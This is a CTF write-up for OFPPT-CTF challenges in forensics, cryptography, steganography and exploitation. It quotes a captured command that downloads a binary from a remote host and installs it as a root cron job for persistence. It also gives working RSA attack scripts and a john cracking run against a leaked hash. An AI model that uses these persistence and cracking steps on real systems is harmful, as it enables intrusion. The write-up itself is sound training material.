
Flag: OFPPT-CTF{21,135,139,445,3389}
pcap analysis 6
400 points
The attacker might have just bit off more than he can chew! he encountered a competitor that is counter-attacking his system!
The competitor executed a command to attain persistence on the attacker’s computer. This command will allow the adversary to regain a connection to the computer even after reboot. What is the packet number where this command was executed? For example: OFPPT-CTF{93721}. Use the PCAP file from ‘pcap analysis’ challenge.
Used strings to grep commands that guessed to be containing sudo and the command adding ll-connect.bin to cron as a daily backup seems to fit the challenge description.
└─$ strings pcap-analysis.pcapng | grep sudo
sudo -l
sudo wget -O /usr/bin/ll-connect.bin http://192.168.100.105/secret_decoder.bin
Fsudo chmod 755 /usr/bin/ll-connect.bin
sudo /bin/bash -c "echo '*/5 * * * * root /usr/bin/ll-connect.bin' > /etc/cron.d/da-ll-backup-job"
Searched for the string connect.bin within Wireshark and located that packet 160468 contained the found command.

Flag: OFPPT-CTF{160468}
Windows memory dump
250 points
A Windows computer has been infected. The attacker managed to exploit a portion of a database backup that contains sensitive employee and customer private information. All memory dump challenges use the same file.
Inspect the memory dump and tell us the Windows Major Operating System Version, bit version, and the image date/time (UTC, no spaces or special characters). Submit the flag as OFPPT-CTF{OS_BIT_YYYYMMDDhhmmss}. Example: OFPPT-CTF{WindowsXP_32_20220120095959}
Ran volatility with windows.info and found MajorOperatingSystemVersion as 10, Is64Bit as True, and the SystemTime as 2021-09-07 14:57:44.
└─$ vol -f physmemraw windows.info
Volatility 3 Framework 2.0.2
Progress: 100.00 PDB scanning finished
Variable Value
Kernel Base 0xf8005da00000
DTB 0x1aa000
Symbols file:///opt/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/47114209A62F3B9930F6B8998DFD4A99-1.json.xz
Is64Bit True
IsPAE False
layer_name 0 WindowsIntel32e
memory_layer 1 FileLayer
KdVersionBlock 0xf8005e60f378
Major/Minor 15.19041
MachineType 34404
KeNumberProcessors 4
SystemTime 2021-09-07 14:57:44
NtSystemRoot C:\WINDOWS
NtProductType NtProductWinNt
NtMajorVersion 10
NtMinorVersion 0
PE MajorOperatingSystemVersion 10
PE MinorOperatingSystemVersion 0
PE Machine 34404
PE TimeDateStamp Sat Apr 7 12:04:17 2068
Flag: OFPPT-CTF{Windows10_64_20210907145744}
Windows memory dump 2
250 points
Using the memory dump file from Window memory dump challenge, submit the infected computer name as the flag.
Submit the flag as OFPPT-CTF{COMPUTER-NAME}.
Ran volatility with windows.envars and grep the computer name, which is DESKTOP-IT8QNRI.
└─$ vol -f physmemraw windows.envars | grep COMPUTERNAME
568 wininit.exe 0x2760e6015c0 COMPUTERNAME DESKTOP-IT8QNRI
644 winlogon.exe 0x2a6290a15c0 COMPUTERNAME DESKTOP-IT8QNRI
668 services.exe 0x18faf803120 COMPUTERNAME DESKTOP-IT8QNRI
...
Flag: OFPPT-CTF{DESKTOP-IT8QNRI}
Windows memory dump 3
250 points
Using the memory dump file from Window memory dump challenge, find out the name of the malicious process.
Submit the flag as OFPPT-CTF{process-name_pid} (include the file extension). Example: OFPPT-CTF{svchost.exe_1234}
Ran volatility with windows.pstree and found a rather odd process userinit.exe alone at the very bottom.
└─$ vol -f physmemraw windows.pstree
Volatility 3 Framework 2.0.2
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime
4 0 System 0x9a077de79040 116 - N/A False 2021-09-07 14:24:34.000000 N/A
* 372 4 smss.exe 0x9a077eacc040 2 - N/A False 2021-09-07 14:24:34.000000 N/A
* 108 4 Registry 0x9a077dfc8040 4 - N/A False 2021-09-07 14:24:29.000000 N/A
* 1868 4 MemCompression 0x9a0780c24080 42 - N/A False 2021-09-07 14:24:56.000000 N/A
...
8180 2252 userinit.exe 0x9a07843ab080 3 - 1 True 2021-09-07 14:55:55.000000 N/A
Ran volatility with windows.cmdLine and confirmed that the process is suspicious as it is located at C:\Windows\Temp.
└─$ vol -f physmemraw windows.cmdline | grep 8180
8180 userinit.exe C:\Windows\Temp\userinit.exe
Flag: OFPPT-CTF{userinit.exe_8180}
Windows memory dump 4
400 points
We want to know if other machines are infected with this malware. Using the memory dump file from “Window memory dump” challenge, submit the SHA1 checksum of the malicious process.
Submit the flag as OFPPT-CTF{SHA1 hash}. CAUTION Practice good cyber hygiene! Don’t run the malicious process on a Windows machine. While the malicious process is relatively benign, if you’re using an insecurely-configured Windows host, it may be possible for someone to compromise your machine if they can reach you on the same network.
Ran volatility with windows.dumpfiles --pid 8180 to extract the file and calculated the SHA1 hash of it.
└─$ vol -f physmemraw windows.dumpfiles --pid 8180
Volatility 3 Framework 2.0.2
Progress: 100.00 PDB scanning finished
Cache FileObject FileName Result
ImageSectionObject 0x9a077f6d01a0 sechost.dll file.0x9a077f6d01a0.0x9a077f0ddb20.ImageSectionObject.sechost.dll.img
ImageSectionObject 0x9a07857d4280 userinit.exe file.0x9a07857d4280.0x9a07843b6a90.ImageSectionObject.userinit.exe.img
ImageSectionObject 0x9a0784c4e590 cryptsp.dll file.0x9a0784c4e590.0x9a0784bbca20.ImageSectionObject.cryptsp.dll.img
...
└─$ sha1sum file.0x9a07857d4280.0x9a07843b6a90.ImageSectionObject.userinit.exe.img
962d96f30c8f126cbcdee6eecc5e50c3a408402b file.0x9a07857d4280.0x9a07843b6a90.ImageSectionObject.userinit.exe.img
Flag: OFPPT-CTF{962d96f30c8f126cbcdee6eecc5e50c3a408402b}
Cryptography
Rome famous general
200 points
We received an anonymous encrypted message. Can you help us decrypt this text?
LRMMS-PSR{d3x3h_p43q4o_p1my3o}
it says you have to use a key: cipherkey
Decoded the flag as keyed Caesar cipher using https://www.boxentriq.com/code-breaking/keyed-caesar-cipher.
Flag: OFPPT-CTF{k3y3d_c43s4r_c1ph3r}
Milkshake
250 points
This is a cyberchef special combo “milkshake”! Please don’t hate me!
4e3255334e5449784d6a45794e54566a4e7a49794e5463314e474d334f444d774e3249315a6a51334e6a497a4d4463794e6a59334e5451304e47553d
Decoded the flag as Hex, Base64, Hex, and at last ROT47 using CyberChef.
Flag: OFPPT-CTF{I_L0v3_C7Fs}
Lost Key
300 points
Can you decipher the following?
JNVTG-GKJ{Q1o3t3v3_q3g0u1rb_e17n_oa0ae_73b7}
By the way, I lost the key. Sorry!
Decoded the flag as Vigenère cipher with the key vigenere using CyberChef.
Flag: OFPPT-CTF{V1g3n3r3_d3c0d1ng_w17h_kn0wn_73x7}
Transposition
335 points
This one includes a transposition:
OFi3FntcP31_P1$sT_o4-_nCCl_4TscsF11c{pTRrh44n3s10rpl0}s
Decoded the flag as rail fence cipher with key 3 using CyberChef.
Flag: OFPPT-CTF{R41l_F3nc3_1s_4_Cl4ss1c_Tr4ns0p0sit1$on_c1ph3r}
RSA Mod.
379 points
Another encrypted RSA message has been intercepted.
Can you find a way to decrypt it?Attachment: encrypted.txt
{'n': '0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef', 'e': '0x10001', 'ct': '0x310ffa2576c3f1a193f625010cc41c21dac0022710e9c42916b81f60579738d833700faa94572bfc57eeec8b961ce6b1ec03d659ea9da71293d19419be1f2193a797c4eb933ff5a405443b1f4151fc253d4738c19c7cf0ed39e8624511d777b7fc7a866a3812ab4cc19038ca3a18f8e1f9df46dade804b9a3dc679726ef08a67576351aad20a60666623a26de367d41c56d21ed72c3402e66290e43fd87e277154de4ff2b2490bb599574b296c714afe090dba33f8e1e21b01bafab104f527bca35be930136d8df33fe81e7d87bb1b3b3ee45cc2614cfc61873e162d6521b230d7243748b229fda2d1d4e5f5f3def6349176f76876238ed3d8e1d6378a055767'} {'n': '0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef', 'e': '0x23', 'ct': '0xd646418a1491d8b7c970e3ede9fb997076a0be6b04e42d0ce0d9eb6658c59306a6794154539309708bc86afca5b8258774f644cb5894e7bd04352baf8a7a19b37157cf6cc47659aa3d8dab1b8056067a3cbaba97b6e3316d10eadabe7d14c0ba41c5b55dc8e8bddc88340e47765d12b6537c65f20aca56afc2e586b9b77f7bb43f3ee07fd4549cc591fd22270a3dbe23a158b0048090a5ce62d425299ae17123dd56b8bbf6fce700c61718ae2e723335936fb57b1a6c560a70a637cf5551bd9b9bdef02c0ee7973cb8522441b61e0d46d773fcf4b24ea2f4549e71ff8b2185e215fa00ba6a9f60312e5eee6c7c2b624cf45b65de56c0e4fc00bff55e1529733'}
import json
import gmpy2
import libnum
with open("encrypted.txt", "r") as f:
sets = f.readlines()
set1 = json.loads(sets[0][:-1].replace("'", "\""))
set2 = json.loads(sets[1][:-1].replace("'", "\""))
n = int(set1['n'], 16)
e1 = int(set1['e'], 16)
c1 = int(set1['ct'], 16)
e2 = int(set2['e'], 16)
c2 = int(set2['ct'], 16)
s = gmpy2.gcdext(e1, e2)
s1 = s[1]
s2 = -s[2]
c2 = gmpy2.invert(c2, n)
m = (pow(c1, s1, n) * pow(c2, s2, n)) % n
print(libnum.n2s(int(m)))
# b'Welcome to OFPPT-CTF Event. Congratulations! You just decrypted an encrypted rsa message. Your flag is: OFPPT-CTF{R$4_M0d_4tt4cks_4re_4n0th3r_Cl4ss1c_Vuln3r4b1l17y}'
Flag: OFPPT-CTF{R$4_M0d_4tt4cks_4re_4n0th3r_Cl4ss1c_Vuln3r4b1l17y}
RSA Small
400 points
Something is too small in that RSA encryption.
Can you decipher the flag?Attachment: output.txt, beezy.py
e = 5 n = 848679985797447869399955772819127213061137842373015804903762494359645720791040778076619433302674004347484565791581642609473387655735195295365279289016435642019259985990645911733119485800890708230053795033609181332000447274578889940499411197562111094428807949016438566888871179849827432797743465183571439731186111884712225698892368979349739206606593045379047207591044512475303068095583610049728424692564119172882065602439029603348602584135304945650000715210121217415159672068653299460404758884228046013042562965080049653891004083434176688089444298777532346069082024899343877834584938045202455200048186554846026727297621240451214798525048971378675972260019196481887830771437670138972634154814409503426355185620129053316128528423087492174694811793403655971666568345076618727967344075031994286240815344178567441153634038071947827327700917234091487142266390015552941979817722214984014258022713900663398969526301690250025575483527895147735655625252139228855555368584244676794350771701435632552963431752523714399310405951557242368697834717565197145134464156785931396734151509020243119926355165138086318689699700337185418254990682421255569532070095700384447469238825430018975257552596722400439696783949509883005145800952113577752688735953731 c = 1290693983568973212241774157251029501916031181300587856502104425060400825645233474412159795041070912725774295993070287999705559436744356587070331473154201672194895706660927805733716209570278752107616017153539788802992400477319421895132265308353914269512736230439032250634773967478099458568504291012797867556104874614937296951446237815056114697267646832399584346738180717835541698802244926455470361437886629916832531228754210088056426885624615069977138458285217304667225248399707130072871824121756788726012791836940206537928157363946715031682108412776344952206447795443691414126211540976228231813721934019177491660030885807301520689365508821556490894213716812362105926718336768325044896559692102465835491500325292511210492266786815154645636848969136539759596476855914079053513055397814403086420614976446006354782596760766518849838306525291408721775119110961750623361977018207968
└─$ sage
┌────────────────────────────────────────────────────────────────────┐
│ SageMath version 9.4, Release Date: 2021-08-22 │
│ Using Python 3.9.10. Type "help()" for help. │
└────────────────────────────────────────────────────────────────────┘
sage: c = 129069398356897321224177415725102950191603118130058785650210442506040082564523347441215979
....: 5041070912725774295993070287999705559436744356587070331473154201672194895706660927805733716209
....: 5702787521076160171535397888029924004773194218951322653083539142695127362304390322506347739674
....: 7809945856850429101279786755610487461493729695144623781505611469726764683239958434673818071783
....: 5541698802244926455470361437886629916832531228754210088056426885624615069977138458285217304667
....: 2252483997071300728718241217567887260127918369402065379281573639467150316821084127763449522064
....: 4779544369141412621154097622823181372193401917749166003088580730152068936550882155649089421371
....: 6812362105926718336768325044896559692102465835491500325292511210492266786815154645636848969136
....: 5397595964768559140790535130553978144030864206149764460063547825967607665188498383065252914087
....: 21775119110961750623361977018207968
sage: pow(c, 1/5)
16678794475845394497046381611277332634514263199780369350752104914618457519327167866737907944182739806871082540078368532323763163281817777410175160943379020961054807436578487598
sage: exit
Exiting Sage (CPU time 0m0.12s, Wall time 0m21.73s).
└─$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import libnum
>>> libnum.n2s(16678794475845394497046381611277332634514263199780369350752104914618457519327167866737907944182739806871082540078368532323763163281817777410175160943379020961054807436578487598)
b'Congrats! Your flag is: OFPPT-CTF{Sm4ll_3xp0n3nts_1n_RS4_4re_n0t_s3cur3}.'
Flag: OFPPT-CTF{Sm4ll_3xp0n3nts_1n_RS4_4re_n0t_s3cur3}
German riddle
496 points
We have intercepted a suspicious communication, but unfortunately, some data was corrupted during transmission. Can you recover the message?
M4 UKW $ Gamma 5 3 $ 8 2 $ 5 12 $ 2 ? rf cq dn ej kb mt os wz px ah
Ciphertext:bxkf apdl wwuw wfup wixd aqfy zua(Words in the flag should be separated by underscores, and the flag formatted as : OFPPT-CTF{text_after_ofpptctf})
Decoded the flag with Enigma machine with the configuration specified in the description using https://cryptii.com/.

The decoded text was then converted into the flag format.
ofpp tctf germ anen igma deco ded
Flag: OFPPT-CTF{german_enigma_decoded}
Case Loss
500 points
can you help me brute force the case on this base 64 encoded string in order to help me find the secret message?
Ciphertext:t0zqufqtq1rge2jsvxqzzjbyqzfur19iyvmznjrfmvnfm2ftex0
The Base64 encoded string has all the upper case changed to lower case, tried to decode it using https://github.com/williamsolem/NahamCon-CTF-2020-Writeup/blob/master/Unvreakable Vase/solve.py but the output was not accurate.
└─$ python solve.py
OFjPT-CT`{blUt3rC1nG_baS364_1S_3amy}
Since the flag format is known and it is likely that the flag content is something about bruteforcing base64 is easy, the encoded string was manually brute forced by changing some of the lower case to upper case using CyberChef until the decoded string makes sense.
The Base64 string with correct case was found to be:
T0ZQUFQtQ1RGe2JSVXQzZjByQzFuR19iYVMzNjRfMVNfM2FTeX0
Flag: OFPPT-CTF{bRUt3f0rC1nG_baS364_1S_3aSy}
Weird sounds
700 points
This weird sound is coming from my grandma’s old TV, and I think it is a secret message. Can you help me decode this?
Attachment: weird.wav
Decoded the flag as SSTV (Slow-Scan Television transmissions) audio to image using qsstv, according to https://ourcodeworld.com/articles/read/956/how-to-convert-decode-a-slow-scan-television-transmissions-sstv-audio-file-to-images-using-qsstv-in-ubuntu-18-04, with the flag displayed in the decoded image.
└─$ qsstv
└─$ pavucontrol
└─$ paplay -d virtual-cable weird.wav

Flag: OFPPT-CTF{sstv-m@st3r}
Steganography
Royalty
200 points
This image has some special rights!
Find the flag?Attachment: image.png
Basic check with exiftool revealed an encoded string at the Copyright Notice tag.
└─$ exiftool image.png
...
Copyright Notice : T0ZQUFR7M3gxZnQwMGxfdDBfY2g0bmczX20zdDRkNHQ0fQ==
...
The string was decoded as Base64 using CyberChef and the flag was revealed.
Flag: OFPPT{3x1ft00l_t0_ch4ng3_m3t4d4t4}
Look in the shadow
300 points
We received a suspicious png file!
Can you find a hidden message?Attachment: LookInTheShadows.jpg
Basic check with steghide revealed the file secret.txt being embedded to the image, which was then extracted and it contained the flag.
└─$ steghide info LookInTheShadows.jpg
"LookInTheShadows.jpg":
format: jpeg
capacity: 10.9 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "secret.txt":
size: 37.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
└─$ steghide extract -sf LookInTheShadows.jpg
Enter passphrase:
wrote extracted data to "secret.txt".
└─$ cat secret.txt
OFPPT-CTF{3mb3dd3d_H1dd3n_73x7_d4t4}
Flag: OFPPT-CTF{3mb3dd3d_H1dd3n_73x7_d4t4}
Electrical
500 points
I was doing some electrical work with power lines and I want to figure out how to decode relayed messages. I am lost!! Please help me decode what this means!
+-+---+-++ -++---+++- -+++--+-+- -+++--+-+- -+---++++- ++-+-+-+-- +--++++--- -+---++++- -++---+++- --+++++--- +---+++-+- ++-++---+- -+--+-+++- +-+++---+- ---+++-++- +--+-+-++- +++-++---- -+-+++--+- ++-++---+- ++---+-++- ++-++---+- -+--+-+++- +++-++---- +-+---+++- +--+-+-++- -+--+-+++- +-+++---+- ++---+-++- -+-+++--+- ++-+-++--- -+++-+-+-- ++---+-++- -++++---+- ++-++---+- -++++---+- +---++++-- ----+++++-
Decoded the flag as decabit code using https://www.dcode.fr/decabit-code.
Flag: OFPPT-CTF{d3c4b17_3l3c7r1c4l_pul535!}
Weird Colors
700 points
I found these weird colors somewhere and I think that there is a hidden message behind them, help me!
Flag Format: OFPPT-CTF{messageyouextract}Attachment: weirdcolors.png
Decoded the flag as Hexahue cipher using https://www.dcode.fr/hexahue-cipher.
Flag: OFPPT-CTF{OHHHSOTHATSWHATTHISISYOUFIGUREDITOUT}
Exploitation
Trickster
248 points
A user created a simple game in Python that he claims nobody can beat.
Check out the game and try to find the flag hidden inside.Attachment: trickster.zip
Probably not the intended way but only found two print functions in game.py and it is likely that the function gs() will print the flag.
def gs():
gs_ = [64, 2, 26, 13, 19, 62, 28, 33, 54, 55, 45, 62, 29, 54, 55, 45, 33, 65]
print(f"{set_pref()}{b.prnt(gs_)}")
Added the calling of gs() right after the program is ran and variable is set.
# MAIN
b = Msg()
print(b.prnt([31, 37, 26, 32, 64]))
gs()
Ran the program and the flag was printed, without playing the game.
└─$ python trickster/game.py
pygame 2.1.2 (SDL 2.0.16, Python 3.9.10)
Hello from the pygame community. https://www.pygame.org/contribute.html
flag{
OFPPT{CaNT_ch34t_d34th}
Flag: OFPPT{CaNT_ch34t_d34th}
Unsecure Password
400 points
It looks like evil hackers are going after the password of one of our clients. “Haily Poutress”. She has since changed her password, but the company is looking for ways to improve password requirements.
We would like you to crack the password from the database leak to determine if Haily’s password was secure enough. Submit the flag as OFPPT-CTF{password}.Attachment: database.zip
Imported the SQL file and checked the tables, cust_passwd should be the one in interest.
└─$ sudo mysql -u root -p
MariaDB [(none)]> CREATE DATABASE db;
Query OK, 1 row affected (0.001 sec)
└─$ sudo mysql -u root -p db < database.sql
└─$ sudo mysql -u root -p
MariaDB [(none)]> USE db
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [db]> SHOW TABLES;
+-----------------+
| Tables_in_db |
+-----------------+
| credit_cards |
| cust_passwd |
| customers |
| employee_passwd |
| employees |
| loan_types |
| loans |
| test |
+-----------------+
8 rows in set (0.001 sec)
Checked the columns in the cust_passwd table and cust_id is needed to identify the password.
MariaDB [db]> DESC cust_passwd;
+--------------+-------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+--------------+-------------+------+-----+---------+----------------+
| cust_pass_id | smallint(6) | NO | PRI | NULL | auto_increment |
| cust_id | smallint(6) | NO | MUL | NULL | |
| passwd | tinytext | NO | | NULL | |
+--------------+-------------+------+-----+---------+----------------+
3 rows in set (0.002 sec)
It is likely that cust_id is the customer id linked in the customers table, which checked and confirmed that it is a column within said table.
MariaDB [db]> DESC customers;
+------------+-------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------+-------------+------+-----+---------+----------------+
| cust_id | smallint(6) | NO | PRI | NULL | auto_increment |
| last_name | tinytext | NO | | NULL | |
| first_name | tinytext | NO | | NULL | |
| email | tinytext | NO | | NULL | |
| street | tinytext | NO | | NULL | |
| city | tinytext | NO | | NULL | |
| state | tinytext | NO | | NULL | |
| country | tinytext | NO | | NULL | |
| postal | tinytext | NO | | NULL | |
| gender | tinytext | NO | | NULL | |
| dob | tinytext | NO | | NULL | |
+------------+-------------+------+-----+---------+----------------+
11 rows in set (0.001 sec)
Selected the entry for Haily Poutress and the cust_id is 7117.
MariaDB [db]> SELECT * FROM customers WHERE first_name="Haily" AND last_name="Poutress";
+---------+-----------+------------+--------------------------+---------------------+-------+-------+---------+--------+--------+------------+
| cust_id | last_name | first_name | email | street | city | state | country | postal | gender | dob |
+---------+-----------+------------+--------------------------+---------------------+-------+-------+---------+--------+--------+------------+
| 7117 | Poutress | Haily | hpoutress5ho@booking.com | 15212 Westport Hill | Ocala | FL | US | 34479 | M | 03/12/1995 |
+---------+-----------+------------+--------------------------+---------------------+-------+-------+---------+--------+--------+------------+
1 row in set (0.007 sec)
Used the cust_id=7117 to get the password of the customer, which is $1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq..
MariaDB [db]> SELECT * FROM cust_passwd WHERE cust_id=7117;
+--------------+---------+------------------------------------+
| cust_pass_id | cust_id | passwd |
+--------------+---------+------------------------------------+
| 7117 | 7117 | $1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq. |
+--------------+---------+------------------------------------+
1 row in set (0.001 sec)
Checked the encryption of the password with hashid and it was MD5 crypt, which was then cracked with john and found to be trustno1.
└─$ hashid '$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.'
Analyzing '$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.'
[+] MD5 Crypt
[+] Cisco-IOS(MD5)
[+] FreeBSD MD5
└─$ echo '$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.' > passwd.txt
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt passwd.txt
Created directory: /home/kali/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
